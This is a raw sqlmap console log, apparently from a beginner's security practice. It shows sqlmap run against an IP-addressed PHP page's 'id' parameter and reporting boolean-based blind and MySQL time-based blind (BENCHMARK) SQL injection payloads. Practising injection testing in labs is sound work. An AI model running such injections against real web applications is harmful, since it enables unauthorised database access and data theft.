 cmd
D:\python27\sqlmap>sqlmap.py -u 219.153.49.228:47951/new_list.php?id=%df
{1.5.2.22#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 10:38:44 /2021-04-28/
[10:38:44] [INFO] resuming back-end DBMS 'mysql'
[10:38:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5773=5773
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=1 AND 3395=BENCHMARK(5000000,MD5(0x49796763))
---
安全初学者